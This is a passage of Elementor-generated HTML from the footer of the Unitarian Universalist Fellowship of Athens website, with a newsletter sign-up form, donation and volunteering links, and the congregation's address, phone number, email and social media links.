rallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c4b730b" data-id="1c4b730b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38246520 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38246520" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d5d3db8" data-id="7d5d3db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d583648 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2d583648" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Subscribe Here for UUFA News  						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e8b2bc7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e8b2bc7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="2990"/>
			<input type="hidden" name="form_id" value="4e8b2bc7"/>
			<input type="hidden" name="referer_title" value="OFFSITE: Family Promise Week of June 18 - UUFA" />

							<input type="hidden" name="queried_id" value="10707"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-firstname elementor-col-100">
													<input size="1" type="text" name="form_fields[firstname]" id="form-field-firstname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-lastname elementor-col-100">
													<input size="1" type="text" name="form_fields[lastname]" id="form-field-lastname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57054356" data-id="57054356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7af4269 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7af4269" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e5abe3" data-id="4e5abe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e70ce elementor-widget elementor-widget-heading" data-id="46e70ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You Can Support UUFA.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a28c695 elementor-align-center elementor-widget elementor-widget-button" data-id="a28c695" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://onrealm.org/UUFA/-/form/give/now" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make an online donation here.  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f9dca03 elementor-align-center elementor-widget elementor-widget-button" data-id="f9dca03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/more-ways-to-support-uufa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More ways to support UUFA  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b38a6e elementor-align-center elementor-widget elementor-widget-button" data-id="2b38a6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/service-at-uufa/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Interested in giving your time?<br> Learn more here.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c251908 elementor-hidden-tablet" data-id="7c251908" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208b4476 elementor-widget elementor-widget-spacer" data-id="208b4476" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4aa6b707 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4aa6b707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8c477b8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60fa5f88" data-id="60fa5f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df2a01d elementor-widget elementor-widget-image" data-id="2df2a01d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org/">
							<img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-83" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" /><noscript><img width="800" height="450" src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" class="attachment-large size-large wp-image-83" alt="" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d2f2461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2f2461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d3f21dd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a8c1d8c" data-id="7a8c1d8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b9e7243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9e7243" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ce8a044" data-id="5ce8a044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39127ef2 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="39127ef2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56f1b7ae animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="56f1b7ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-746150ef" data-id="746150ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d5a5100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d5a5100" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7b9c98f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-375d91d1" data-id="375d91d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ffaffd elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="29ffaffd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Unitarian Universalist Fellowship of Athens<br>
780 Timothy Road<br>
Athens, GA 30606 <br>
On land of the Muscogee and Cherokee Nations					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13e5b73b elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="13e5b73b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Call Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						706-546-7914					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bb1960 elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7bb1960" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:uufa@uuathensga.org" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Email Address">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:uufa@uuathensga.org" target="_blank" >
							Email Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						uufa@UUathensGA.org					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-748682b2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="748682b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d08b07" data-id="5d08b07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e8dd1a elementor-widget elementor-widget-heading" data-id="23e8dd1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow UUFA</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-735126ae" data-id="735126ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3057c6ee elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3057c6ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-421c6ef" href="https://www.facebook.com/uufaga" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-7f061a7" href="https://vimeo.com/user20488087" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i aria-hidden="true" class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0aee201 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0aee201" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a46fe8b" data-id="a46fe8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd1942 elementor-widget elementor-widget-heading" data-id="bcd1942" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.uuathensga.org/audio-technician-part-time/">Click here for <br>Employment Opportunities</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2125b47f" data-id="2125b47f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
